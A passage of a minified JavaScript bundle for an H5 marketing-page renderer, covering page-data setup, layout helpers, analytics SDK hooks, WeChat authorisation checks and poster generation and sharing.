A=e.value,o=A.go;"poster"===A.event&&null!=o&&g.push(+o)}t.type===a.c.BGMUSIC&&(t.autoPlay&&(w=!0));t.type===a.c.AUDIO&&v.push(t),t.triggers.forEach((function(t){t.eventType||(t.eventType=c.b.CLICK),f.a.includes(t.event)&&(t.event=f.b[t.event])}))})),n.type===s.a.DIALOGPAGE&&(r.push(n),t.pages.splice(e,1)),n.type===s.a.LOADINGPAGE&&"DEFAULT"!==t.loadingMode&&(A.push(n),t.pages.splice(e,1)),--y};y;)C();A.length&&(t.loadingPageData=A[0]),t.dialogPages=r,t.allPages=[].concat(t.pages,r),t.allPages.forEach((function(t,e){t.cmps.forEach((function(t){a.a.includes(t.type)&&Object(h.d)(t,e)}))})),n.d(i.a.POSTER_PAGE_INDEXES,g),Object(h.c)(),Object(h.b)(),w&&v.length>0&&v.forEach((function(t){return t.autoPlay=!1}))}function N(t){t.src=x(t.src);var e=t.fullSize,r=t.crop,n=t.display;e&&r&&(null!=e.left&&(r.left-=e.left,r.right=e.width-r.width-r.left,delete e.left),null!=e.top&&(r.top-=e.top,r.bottom=e.height-r.height-r.top,delete e.top),n||(t.display=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?g(Object(r),!0).forEach((function(e){w(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({},r)))}function D(t){if(t.style.fontFamily){var e=E.get(t.style.fontFamily.toString());e&&(t.style.fontFamily=e.fontcode),t.cmpStatusList&&t.cmpStatusList.forEach((function(t){if(t.style){var e=E.get(t.style.fontFamily.toString());e&&(t.style.fontFamily=e.fontcode)}}))}if(t.isRichText){var r=function(t,e){var r=E.get(e);return r?t.replace(e,r.fontcode):t};t.text=t.text.replace(/face="([\w-]+)"/gi,r).replace(/font-family:([\s\w]+);/gi,r)}}function k(t){t.forEach((function(t){t.type===a.c.IMAGE&&N(t),t.type===a.c.TEXT&&D(t),"radio"===t.type&&(t.type=a.c.CHOOSE),b.set(t.id,t)}))}},function(t,e,r){"use strict";var n;r.d(e,"d",(function(){return n})),r.d(e,"a",(function(){return o})),r.d(e,"c",(function(){return i})),r.d(e,"g",(function(){return a})),r.d(e,"f",(function(){return s})),r.d(e,"e",(function(){return u})),r.d(e,"b",(function(){return A})),function(t){t.H5="H5",t.WX_BROWSER="WX_BROWSER",t.WX_MINI_PROGRAM="WX_MINI_PROGRAM",t.EXT_APP="EXT_APP"}(n||(n={}));var A,o="APP_ENV_INTEGRATION",i="MINIAPP_ENV_INTEGRATION",a={ATTENTION_GZH_AUTH:"ATTENTION_GZH_AUTH",MINI_PROGRAM_ENVIRONMENT_AUTH:"MINI_PROGRAM_ENVIRONMENT_AUTH",APP_ENVIRONMENT_AUTH:"APP_ENVIRONMENT_AUTH",CUSTOM_INTERFACE_AUTH:"CUSTOM_INTERFACE_AUTH"},s=["ATTENTION_GZH_AUTH","MINI_PROGRAM_ENVIRONMENT_AUTH","APP_ENVIRONMENT_AUTH","CUSTOM_INTERFACE_AUTH",o],u="//res.wx.qq.com/open/js/jweixin-1.3.2.js";!function(t){t[t.OFF_LINE=201]="OFF_LINE",t[t.EXT_OFF_LINE=18]="EXT_OFF_LINE"}(A||(A={}))},function(t,e,r){"use strict";var n=r(122),A=r(201),o=r(105),i=r(72);t.exports=r(157)(Array,"Array",(function(t,e){this._t=i(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,A(1)):A(0,"keys"==e?r:"values"==e?t[r]:[r,t[r]])}),"values"),o.Arguments=o.Array,n("keys"),n("values"),n("entries")},function(t,e,r){var n=r(27),A=r(280),o=r(72),i=r(106),a=r(198);n(n.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,r,n=o(t),s=i.f,u=A(n),c={},l=0;u.length>l;)void 0!==(r=s(n,e=u[l++]))&&a(c,e,r);return c}})},function(t,e,r){for(var n=r(18),A=r(93),o=r(62),i=r(34),a=r(65),s=r(105),u=r(32),c=u("iterator"),l=u("toStringTag"),f=s.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=A(p),h=0;h<d.length;h++){var g,w=d[h],m=p[w],v=i[w],y=v&&v.prototype;if(y&&(y[c]||a(y,c,f),y[l]||a(y,l,w),s[w]=f,m))for(g in n)y[g]||o(y,g,n[g],!0)}},function(t,e,r){"use strict";var n=r(189)(!0);r(157)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,r=this._i;return r>=e.length?{value:void 0,done:!0}:(t=n(e,r),this._i+=t.length,{value:t,done:!1})}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return f})),r.d(e,"d",(function(){return d})),r.d(e,"c",(function(){return h})),r.d(e,"e",(function(){return m})),r.d(e,"h",(function(){return v})),r.d(e,"j",(function(){return y})),r.d(e,"f",(function(){return B})),r.d(e,"b",(function(){return b})),r.d(e,"g",(function(){return E})),r.d(e,"i",(function(){return C}));r(10);var n=r(6),A=r(7),o=r(45),i=r(85),a=r(70),s=n.a.get("renderer:rem"),u=window.pageData&&window.pageData.width||i.a.PAGE_WIDTH,c=i.a.PAGE_HEIGHT,l=Object(A.a)(window.location.href).displayMode,f="unlimitWidth",p=l===f||Object(a.b)(a.a.LINGJU);function d(t){void 0===t&&(t={});var e=t.width,r=void 0===e?u:e;window.remSlice=100,g(r),window.addEventListener("orientationchange",(function(){setTimeout((function(){g(r)}),0)})),s.debug("rem布局准备就绪")}function h(){var t=w().width,e=p?t:Math.min(t,640);return document.documentElement&&o.b.os.isPC?e+"px":""}function g(t){var e=document.documentElement,r=w().width;if(!p&&(r=Math.min(r,640)),e&&o.b.os.isPC){var n=document.getElementById("container");n&&(n.style.width=r+"px")}window.rem=r/t*100,e&&(e.style.fontSize=window.rem+"px")}function w(){var t=window.pageData||{},e=t.pages&&t.pages[0]||{},r=t.width||u,n=t.height||c;"2"===t.type&&e.height>n&&(n=e.height);var A,o,i=document.body.clientWidth,a=document.body.clientHeight;return n===c&&i/a>r/n?(A=r*a/n,o=a):(A=i,o=n*i/r),{width:A,height:o}}function m(t,e){if(void 0===e&&(e=!1),"string"==typeof t){if(/[\d.]+%$/.test(t))return t;t=parseFloat(t)}return e?t+"px":t/100+"rem"}function v(t){return"string"==typeof t&&(t=parseFloat(t)),100*t}function y(t){return"string"==typeof t&&(t=parseFloat(t)),t/100*window.rem}function B(t,e){if(void 0===e&&(e=!1),"string"==typeof t){if(/[\d.]+%$/.test(t))return t;t=parseFloat(t)}if(e)return t+"px";var r=window.rem;return Math.round(t/100*r)/r+"rem"}function b(t){var e={};return Object.keys(t).forEach((function(r){"number"==typeof t[r]?e[r]=m(t[r]):e[r]=t[r]})),e}function E(t){return"string"==typeof t&&(t=parseFloat(t)),t/window.rem}function C(t){return"string"==typeof t&&(t=parseFloat(t)),t*window.rem}!function(){var t=document.documentElement,e=window.devicePixelRatio;e>3?e=3:e<1&&(e=1);t&&t.setAttribute("data-dpr",""+e),window.dpr=e}()},function(t,e,r){"use strict";r.r(e);r(13),r(3),r(11),r(39),r(25),r(10),r(9),r(14),r(15),r(19);var n=r(81),A=r(80),o=r(4),i=r(5),a=r(2);r(21),r(18),r(20);function s(t,e,r){return void 0===r&&(r=!1),new Promise((function(n,A){var o=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];return t(a)&&(this.addEventListener("load",(function(){e&&e(),n()})),this.addEventListener("error",(function(){r?A():n()})),this.addEventListener("timeout",(function(){r?A():n()}))),o.apply(this,a)}}))}function u(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function c(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?u(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function f(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function p(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){f(o,n,A,i,a,"next",t)}function a(t){f(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"getOpfStatisticSdk",(function(){return m})),r.d(e,"isReady",(function(){return v})),r.d(e,"init",(function(){return y})),r.d(e,"pushBtnClick",(function(){return B})),r.d(e,"pushSubmitForm",(function(){return b})),r.d(e,"dealUrl",(function(){return E})),r.d(e,"pushWxShare",(function(){return C})),r.d(e,"pushSwitchPage",(function(){return U})),r.d(e,"pushExitPage",(function(){return O})),r.d(e,"getSDKInitRES",(function(){return Q})),r.d(e,"pushViewEventForPlugin",(function(){return F})),r.d(e,"pushPluginActivityView",(function(){return I})),r.d(e,"pushPluginEvent",(function(){return S})),r.d(e,"getAudid",(function(){return T}));var d,h=!((d=window.pageData&&window.pageData.opfConfig)&&d.closeRabbitFiboSdk||window.isPreviewMode),g=window.opfStatisticSdk,w=!1;function m(){return window.opfStatisticSdk}function v(){return w}function y(t){var e;e=function(){o.d.fire(i.b.FIBO_VIEW_EVENT_DONE,{})},Promise.all([s((function(t){return!!t.toLocaleString().includes('"t":"view"')&&(console.log("探测到view事件发送中[fiboSDK]"),!0)}),(function(){console.log("view事件发送完毕[fiboSDK]")})),s((function(t){return!!/[^\\]+(\\+")t\1:\1view\1/.test(t.toLocaleString())&&(console.log("探测到view事件发送中[boc]"),!0)}),(function(){console.log("view事件发送完毕[boc]")}))]).then((function(){e()})).catch((function(){e()}));var r=window.pageData.renderType,u=function(){w=!0;var e=Q("audid")||"";t(e)};if(h&&n.d(u),g&&g.init){var c=n.b(),l=g.init(c);l instanceof Promise||l&&"function"==typeof l.then?l.then((function(){return u()})):u()}[A.a.IMAGE,A.a.VIDEO,A.a.PRODUCT].includes(r)||window.addEventListener("unload",(function(){var t;if(r&&A.b.includes(r))if(r===A.a.DOC){var e=document.querySelector(".doc-renenderer-container");t=e&&e.getAttribute("data-doc-curr-page")||1;var n=document.querySelector(".doc-item"),o=window.screen.height/n.offsetHeight|0,i=window.pageData.docImages.length,a=+t+o;O(a>i?i-a:a,i)}else O(1,1);else{var s=document.querySelector(".page-list");O(+(t=+(t=s&&s.getAttribute("data-curr-page")||0)+1))}})),o.d.on(i.b.LONG_PRESS,(function(t){var e=t.data;e.type!==a.c.QRIMAGE&&e.type!==a.c.QRCODE||B(e.id,e.name,"longclick")}))}function B(t,e,r,A){h&&n.f(t,e,r,A),g&&g.btnClick&&g.btnClick(t,e,r,A)}function b(t,e){return function(t,e,r){return _.apply(this,arguments)}((h?window.fiboSDK||window.dataSDK:g)||{},t,e)}function E(t,e){var r=h?window.fiboSDK||window.dataSDK:g;return r&&r.dealUrl&&r.dealUrl(t,e)||t}function C(t,e){if(h){var r=window.fiboSDK||window.dataSDK;r&&r.share&&r.share(t,e)}g&&g.share&&g.share(t,e)}function U(t,e,r){h&&n.k(+t,+e,+r),g&&g.switchPage&&g.switchPage(+t,+e,+r)}function O(t,e){h&&n.h(+t,e),g&&g.exitPage&&g.exitPage(+t,e)}function _(){return(_=p(regeneratorRuntime.mark((function t(e,r,n){var A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.saveFormInfoForRabbit){t.next=17;break}return t.prev=1,t.next=4,e.saveFormInfoForRabbit(r,void 0,n);case 4:if(A=(A=t.sent)&&"string"==typeof A?JSON.parse(A||"{}"):A,o=parseInt(A.code),void 0===A.code||200===o){t.next=9;break}return t.abrupt("return",Promise.reject(A));case 9:return t.abrupt("return",A);case 12:throw t.prev=12,t.t0=t.catch(1),i=parseInt(t.t0.code),isNaN(i)||200===i||e&&e.saveFormInfo&&e.saveFormInfo(r.formInfo,void 0,"formInfo_error_backup",n),new Error(t.t0.message);case 17:case"end":return t.stop()}}),t,null,[[1,12]])})))).apply(this,arguments)}function Q(t){return t&&g&&g.getInitOptions?(g.getInitOptions()||{})[t]||null:h&&n.c(t)||null}function F(t){var e=(window.pageData||{}).pages,r=(void 0===e?[]:e)[t];r&&r.cmps&&r.cmps.forEach((function(t){t.type===a.c.PLUGIN&&(t.pluginName&&t.pluginComponentId&&I(t.pluginComponentId,"plugin_"+t.pluginName))}))}function I(t,e){h&&n.i(t,e),g&&g.pushPluginActivityView&&g.pushPluginActivityView(t,e)}function S(t,e,r){var A=c(c({},r),{},{componentId:t});h&&n.j(e,A),g&&g.pushCustomEvent&&g.pushCustomEvent(e,A)}function T(){return P.apply(this,arguments)}function P(){return(P=p(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t){v()?t(Q("audid")||""):o.d.once(i.b.FIBO_SDK_INITIALIZED,(function(e){t(e)}),!0)})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}},function(t,e,r){"use strict";var n=r(27),A=r(155),o=r(79),i=r(124),a=r(57),s=[].slice;n(n.P+n.F*r(42)((function(){A&&s.call(A)})),"Array",{slice:function(t,e){var r=a(this.length),n=o(this);if(e=void 0===e?r:e,"Array"==n)return s.call(this,t,e);for(var A=i(t,r),u=i(e,r),c=a(u-A),l=new Array(c),f=0;f<c;f++)l[f]="String"==n?this.charAt(A+f):this[A+f];return l}})},function(t,e,r){"use strict";var n=r(27),A=r(167)(!0);n(n.P,"Array",{includes:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)("includes")},function(t,e,r){var n=r(27);n(n.S,"Object",{setPrototypeOf:r(205).set})},function(t,e,r){var n=r(34),A=r(82),o=r(65),i=r(62),a=r(76),s=function(t,e,r){var u,c,l,f,p=t&s.F,d=t&s.G,h=t&s.S,g=t&s.P,w=t&s.B,m=d?n:h?n[e]||(n[e]={}):(n[e]||{}).prototype,v=d?A:A[e]||(A[e]={}),y=v.prototype||(v.prototype={});for(u in d&&(r=e),r)l=((c=!p&&m&&void 0!==m[u])?m:r)[u],f=w&&c?a(l,n):g&&"function"==typeof l?a(Function.call,l):l,m&&i(m,u,l,t&s.U),v[u]!=l&&o(v,u,f),g&&y[u]!=l&&(y[u]=l)};n.core=A,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},function(t,e,r){"use strict";var n=r(76),A=r(27),o=r(67),i=r(197),a=r(168),s=r(57),u=r(198),c=r(169);A(A.S+A.F*!r(139)((function(t){Array.from(t)})),"Array",{from:function(t){var e,r,A,l,f=o(t),p="function"==typeof this?this:Array,d=arguments.length,h=d>1?arguments[1]:void 0,g=void 0!==h,w=0,m=c(f);if(g&&(h=n(h,d>2?arguments[2]:void 0,2)),null==m||p==Array&&a(m))for(r=new p(e=s(f.length));e>w;w++)u(r,w,g?h(f[w],w):f[w]);else for(l=m.call(f),r=new p;!(A=l.next()).done;w++)u(r,w,g?i(l,h,[A.value,w],!0):A.value);return r.length=w,r}})},function(t,e,r){"use strict";r.d(e,"l",(function(){return n})),r.d(e,"k",(function(){return A})),r.d(e,"m",(function(){return o})),r.d(e,"n",(function(){return i})),r.d(e,"p",(function(){return a})),r.d(e,"o",(function(){return s})),r.d(e,"g",(function(){return u})),r.d(e,"i",(function(){return c})),r.d(e,"h",(function(){return l})),r.d(e,"a",(function(){return f})),r.d(e,"j",(function(){return p})),r.d(e,"v",(function(){return d})),r.d(e,"d",(function(){return h})),r.d(e,"c",(function(){return g})),r.d(e,"x",(function(){return w})),r.d(e,"f",(function(){return m})),r.d(e,"r",(function(){return v})),r.d(e,"q",(function(){return y})),r.d(e,"b",(function(){return B})),r.d(e,"w",(function(){return b})),r.d(e,"e",(function(){return E})),r.d(e,"s",(function(){return C})),r.d(e,"u",(function(){return U})),r.d(e,"t",(function(){return O}));var n="PageLoading",A="PageLoaded",o="PageReady",i="PageSwitch",a="PageSwitchUp",s="PageSwitchDown",u="LongPageScroll",c="LongPageScrollUp",l="LongPageScrollDown",f="Click",p="LongPress",d="Shaking",h="FormSubmitSuccess",g="FormSubmitFailed",w="WechatShareSuccess",m="ImageUploadSuccess",v="Playing",y="Paused",B="Completed",b="Stopped",E="GotoVideoTime",C="PlayToPoint",U="SelectCompleted",O="PSDCMPTrigger"},function(t,e,r){"use strict";r.d(e,"a",(function(){return o})),r.d(e,"d",(function(){return i})),r.d(e,"b",(function(){return a})),r.d(e,"e",(function(){return s})),r.d(e,"j",(function(){return u})),r.d(e,"f",(function(){return c})),r.d(e,"g",(function(){return l})),r.d(e,"h",(function(){return f})),r.d(e,"i",(function(){return p})),r.d(e,"c",(function(){return d}));r(3),r(180),r(120),r(10);var n=Object.prototype.toString,A=Object.prototype.hasOwnProperty;function o(t){return n.call(t)}function i(t){return"[object Function]"===n.call(t)}function a(t){return Array.isArray?Array.isArray(t):"[object Array]"===n.call(t)}function s(t){return null===t}function u(t){return void 0===t}function c(t){return"[object Number]"===n.call(t)&&!isNaN(t)}function l(t){var e=typeof t;return t&&("object"===e||"function"===e)||!1}function f(t){if(!l(t)||t.nodeType||t===t.window)return!1;if(t.constructor&&!A.call(t,"constructor")&&!A.call(t.constructor.prototype,"isPrototypeOf"))return!1;var e;for(e in t);return void 0===e||A.call(t,e)}function p(t){return"[object String]"===n.call(t)}function d(t){return null===t||(a(t)?!t.length:!!f(t)&&!Object.keys(t).length)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return V})),r.d(e,"e",(function(){return W})),r.d(e,"i",(function(){return $})),r.d(e,"b",(function(){return et})),r.d(e,"d",(function(){return rt})),r.d(e,"c",(function(){return nt})),r.d(e,"g",(function(){return ut})),r.d(e,"h",(function(){return ct})),r.d(e,"f",(function(){return lt}));r(13),r(66),r(21),r(3),r(18),r(20),r(46),r(47),r(36),r(103),r(39),r(25),r(11),r(14),r(41),r(10),r(9),r(15),r(19),r(24),r(28);var n=r(1),A=r(6),o=r(53),i=r(91),a=r(2),s=r(40),u=r(121),c=r(8),l=r(5),f=r(89),p=r(172),d=r(7),h=r(4),g=r(133),w=r(202),m=r(134),v=r(221),y=r(45),B=r(102),b=r(23),E=r(16),C=r(113),U=r(54),O=r(61),_=r(69),Q=r(78),F=r(164);function I(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return S(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return S(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function T(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function P(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){T(o,n,A,i,a,"next",t)}function a(t){T(o,n,A,i,a,"throw",t)}i(void 0)}))}}function H(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function x(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?H(Object(r),!0).forEach((function(e){R(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):H(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function R(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var N,D=A.a.get("renderer:helpers:poster"),k=y.b.os.isAndroid,M=new Map,L=new Map,j="dev"===window.RPCONFIG.RUNTIME_ENV&&!1,K=window.RPCONFIG.bwsHost||"//bws.test.rabbitpre.com",X=["_t","appSrc","noBottomLink","isMute","previewer","nickname","portrail","openId","unionId","userInfo","mpid"],G=x({},d.a(window.location.search)),z=!1,V="?source=others";function W(t){return Y.apply(this,arguments)}function Y(){return(Y=P(regeneratorRuntime.mark((function t(e){var r,A,s,c,p,d,g,w,m,v,y,b,E;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=window.pageData.pages,A=e.posterPageIdx,s=r[A]){t.next=5;break}return t.abrupt("return",Promise.reject(new Error("找不到海报页面")));case 5:if(!Object(U.a)()||!Object(F.d)()){t.next=8;break}return h.d.fire(l.b.WECHAT_AUTH,{}),t.abrupt("return");case 8:if(c=rt(),!Object(_.c)()){t.next=12;break}return o.a.show("请在微信环境生成",{duration:1e3}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 12:if(!c){t.next=19;break}if(it()){t.next=17;break}return o.a.show("请完成企业微信授权，以继续使用",{onDestroy:i.d}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 17:t.next=25;break;case 19:if(p="请完成微信授权，以继续使用",At()||ot()){t.next=25;break}return Object(_.b)()&&(p="请完成App授权，以继续使用"),o.a.show(p,{onDestroy:function(){return Object(i.d)()}}),t.abrupt("return",Promise.reject(new Error("请检查用户授权")));case 25:if(!(d=J(s.id))){t.next=36;break}if(!z){t.next=29;break}return t.abrupt("return");case 29:if(g=M.get(s.id),w="1"===localStorage.getItem("POSTER_CACHE_FLAG"),g&&w){t.next=33;break}return t.abrupt("return",Promise.reject(new Error("获取海报还存")));case 33:return m=g.url,e.callback&&e.callback(m),t.abrupt("return");case 36:if(d){t.next=52;break}if(h.d.fire(l.b.GENERATING_POSTER,{generatingPoster:!0}),D.info("海报无缓存可用"),console.time("[海报] 生成总耗时："),!z){t.next=42;break}return t.abrupt("return");case 42:return z=!0,at(s.id),v=e.isAiFacePoster?"正在生成图片，记得长按保存/转发哦":"正在生成图片，记得长按保存哦",!e.disablePosterDialog&&o.a.show(v,{duration:-1}),y=function(){var t=P(regeneratorRuntime.mark((function t(r){var A,o,i,s,c,l,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(A=Object(u.a)(r),!r||Object(B.e)(r,!0)){t.next=14;break}if(r.type!==a.c.QRCODE){t.next=11;break}return t.next=5,Object(B.d)(r,e);case 5:o=t.sent,i=o.content,s=o.imageSrc,i?(r.content=i,r.imageSrc=""):s&&(r.imageSrc=s,r.content=""),t.next=14;break;case 11:return A&&(c=A.tuzhanMiniprogramId,l=A.wxMiniProgram,p=A.wxMiniProgramPath,n.d(f.a.TUZHAN_MINIAPP_ID+"."+A.id,c),n.d(f.a.MINIAPP_ID+"."+A.id,l),n.d(f.a.MINIAPP_PATH+"."+A.id,p)),t.next=14,Object(B.c)(r,e);case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),b=s.cmps.filter((function(t){return t.type===a.c.QRCODE||t.type===a.c.POSTER_QRCODE})),E=b.map((function(t){return y(t)})),t.next=51,Promise.all(E);case 51:q(s.id,A,(function(t){e.callback&&e.callback(t),st(s.id),h.d.fire(l.b.GENERATING_POSTER,{generatingPoster:!1})}));case 52:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function J(t){var e=n.a(c.a.APP_CURRENTPAGEID),r=Object(E.h)(e);if(!r)return!1;if(r.cmps.find((function(t){return t.type===a.c.DIY_POSTER})))return!1;var A=Object(E.h)(t);if(!A)return!1;if(A.cmps.find((function(t){return t.type===a.c.DISPLAY_LIST})))return!1;var o=M.get(t),i="1"===localStorage.getItem("POSTER_CACHE_FLAG");if(!o||!i)return!1;var s=o.url,u={poster:s,width:o.width,height:o.height};return window.isMiniProgram&&"true"!==G.posterH5Render?tt(s,u):m.b(u),!0}function q(t,e,r){var n;h.d.fire(l.b.SHOW_POSTER_PAGE,{pageIdx:e,callback:(n=P(regeneratorRuntime.mark((function n(){var A,i,a,u,c,f,p;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return Object(g.e)(t,!1),n.next=3,Object(w.a)(t);case 3:if(!(A=n.sent)){n.next=21;break}if(i=A,!window.isMiniProgram&&!k){n.next=13;break}return n.next=9,Object(v.a)("IMAGE",A,"T",{needCallback:!1,tokenApi:K+"/api/upload/token/public"});case 9:a=n.sent,i=Object(s.a)(a.path,"https:"),j&&!O.d&&(i=window.location.origin+Object(s.b)(i)),!k||j||O.d||(i="proxy?host="+i);case 13:u=Z(t,i),c=u.width,f=u.height,!!L.get(t)||(o.a.hide(),p={poster:i,width:c,height:f},window.isMiniProgram&&"true"!==G.posterH5Render?tt(i,p):m.b(p)),h.d.fire(l.b.HIDE_POSTER_PAGE,{pageIdx:e}),r&&r(i),console.timeEnd("[海报] 生成总耗时："),n.next=23;break;case 21:o.a.hide(),o.a.show("生成失败，请重试");case 23:z=!1;case 24:case"end":return n.stop()}}),n)}))),function(){return n.apply(this,arguments)})})}function Z(t,e){var r=document.querySelector('.page-item[data-id="'+t+'"] .page-content'),n=null==r?void 0:r.getBoundingClientRect(),A=Object(m.a)(),o=A[0],i=A[1],a={url:e,width:n?n.width:o,height:n?n.height:i};return M.set(t,a),localStorage.setItem("POSTER_CACHE_FLAG","1"),a}function $(t,e){t!==V&&(t=b.dealUrl(t));var r=window.fiboSDK&&window.fiboSDK.dealUrl||window.opfStatisticSdk&&window.opfStatisticSdk.dealUrl||function(t){return t},A=s.e(t),o=localStorage.getItem("audid")||"",i=x(x(x({},d.a(s.e(r(window.location.search)).query)),d.a(A.query)),function(t){return t?{tuzhanMiniprogramId:n.a(f.a.TUZHAN_MINIAPP_ID+"."+t)||"",miniprogramId:n.a(f.a.MINIAPP_ID+"."+t)||"",miniprogramPath:n.a(f.a.MINIAPP_PATH+"."+t)||"",playRecordId:sessionStorage.getItem("playRecordId")||"",leaderId:sessionStorage.getItem("leaderId")||"",groupBuyingId:sessionStorage.getItem("groupBuyingId")||""}:{}}(e));i.lc="0",i.saudid=o;for(var a,u=I(X);!(a=u()).done;){delete i[a.value]}if(i.hasOwnProperty("cnltype")){var c=i.cnl,l=i.cnltype,p=c.split(","),h=l.split(","),g=h.findIndex((function(t){return"POST"===t}));g>=0?p[g]=o:(h.push("POST"),p.push(o)),i.cnl=p.join(","),i.cnltype=h.join(",")}else i.cnl=o,i.cnltype="POST";var w=window.location.hash;return(A.hostWidthPort?(A.protocol||"https")+"://"+A.hostWidthPort+A.path:(A.protocol||"https")+"://"+window.location.host+window.location.pathname)+"?"+d.b(i)+(w||"")}function tt(t,e){if(O.d){var r=e.poster,n=Object(O.c)();return console.log("获取sdk成功",n,r),void n.miniProgram.previewImage({urls:[r],success:function(){D.debug("抖音小程序预览图片完成")},fail:function(t){D.error("抖音小程序预览图片失败",t.errMsg)}})}window===window.top?m.b(e):(window.top&&window.top.postMessage({type:"miniProgram",data:{poster:t}},"*"),window.postMessage({type:p.a,payload:{poster:e.poster,width:e.width,height:e.height}},"*"))}function et(){var t=window.navigator.userAgent.toLowerCase();return/micromessenger/.test(t)}function rt(){var t=window.navigator.userAgent.toLowerCase();return-1!==t.indexOf("micromessenger")&&-1!==t.indexOf("wxwork")}function nt(){var t=window.navigator.userAgent.toLowerCase();return-1!==t.indexOf("micromessenger")&&-1!==t.indexOf("windowswechat")}function At(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.headimgurl;return!(!t.nickname&&!e)}function ot(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.openid,r=t.headimgurl,n=t.nickname;return!(!e||r||n)}function it(){var t=window.pageData.wechatUserData;if(!t)return!1;var e=t.userid,r=t.nickname,n=t.headimgurl;return!!(e||r||n)}function at(t,e){void 0===e&&(e=15e3),L.set(t,!1),N=window.setTimeout((function(){L.set(t,!0),o.a.hide(),o.a.show("呜呜T_T网络不好，请重新尝试"),z=!1}),e)}function st(t){window.clearTimeout(N),L.set(t,!1)}function ut(t){for(var e=ct(),r=0,n=t;r<=n;)e.includes(r)&&n++,r++;return n}function ct(){for(var t=(window.pageData||{}).pages,e=void 0===t?[]:t,r=[],n=0;n<e.length;++n){var A=e[n];if(A.type!==C.a.POSTERPAGE)for(var 